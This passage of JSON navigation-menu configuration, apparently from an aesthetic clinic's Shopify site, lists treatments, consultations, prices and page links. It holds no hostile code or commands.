Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters & Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https://www.southwilliamspa.com/pages/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com/collections/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https://www.southwilliamspa.com/pages/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https://southwilliamclinic.com/pages/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite & Skin Tightening Treatment"},"link":"https://southwilliamclinic.com/pages/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://www.southwilliamspa.com/pages/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https://www.southwilliamspa.com//pages/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://southwilliamclinic.com/pages/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https://southwilliamclinic.com/pages/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_3113b2b9-bee9-4f84-9739-90a88ee04d4a.png?v=1767345181","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/aesthetic-skin-consultation?_pos=3&_sid=0a104bcaf&_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://www.southwilliamspa.com/pages/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_f95b7454-3b44-45ea-b7de-68688cfff08f.png?v=1767345213","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 